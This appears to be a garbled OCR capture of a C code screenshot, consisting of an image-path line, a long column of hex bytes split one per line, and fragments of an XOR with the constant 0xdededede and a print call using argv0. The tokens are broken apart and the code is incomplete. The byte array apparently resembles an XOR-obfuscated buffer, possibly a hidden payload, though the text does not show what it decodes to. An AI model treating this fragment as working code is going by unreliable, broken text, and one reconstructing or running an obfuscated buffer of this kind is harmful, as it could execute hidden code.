
,
0x2D
,
0x75
,
0x55
,
0xE2
,
0xFA
,
0x8E
,
0x8E
,
0x8E
,
0xB4
,
,
0xDE
,
0xBD
,
0xB3
,
0xBA
,
0xDE
,
0x8E
,
0x36
,
0xD1
,
0xDE
,
,
0xBB
,
0x8E
,
0xAC
,
0xB1
,
0xBD
,
0xBB
,
0xAD
,
0xAD
,
0x9F
,
,
0xDF
,
0xDF
,
0xDE
,
0xDE
,
0x5D
,
0x19
,
0xE6
,
0x4D
,
0x75
,
,
0x55
,
0x9E
,
0xD2
,
0x55
,
0x9E
,
0xC2
,
0x55
,
0xDE
,
0x21
,
A
^
0xdededede
;
\n\n"
,
argv0
)
;